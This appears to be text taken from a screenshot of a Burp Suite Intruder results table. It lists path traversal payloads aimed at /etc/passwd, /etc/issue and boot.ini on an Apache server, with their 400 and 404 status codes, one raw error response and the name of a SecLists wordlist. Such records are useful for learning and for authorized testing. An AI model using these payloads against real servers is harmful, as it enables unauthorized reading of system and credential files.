 Intruder attack 2
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
0 200 5828
17 ../../../../../etc/passwd 400 487
18 ../../../../../etc/issue 400 487
19 ../../../../../boot.ini 400 487
20 ../../../../../windows/syste... 400 487
21 ../../../../../../etc/passwd 400 487
22 ../../../../../../etc/issue 400 487
23 ../../../../../../boot.ini 400 487
24 ../../../../../../windows/syste... 400 487
1 ../etc/passwd 404 617
Request Response
Raw Headers Hex Render
1 HTTP/1.1 400 Bad Request
2 Date: Wed, 05 Aug 2020 11:38:43 GMT
3 Server: Apache
4 X-XSS-Protection: 1
5 X-Frame-Options: SAMEORIGIN, SAMEORIGIN
6 X-Content-Type-Options: nosniff
7 Content-Length: 226
8 Connection: close
9 Content-Type: text/html; charset=iso-8859-1
10
11 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
12 <html>
<head>
13 <title>
400 Bad Request
Wordlist: seclists/Discovery/Web-Content/common-api-endpoints-mazen160.txt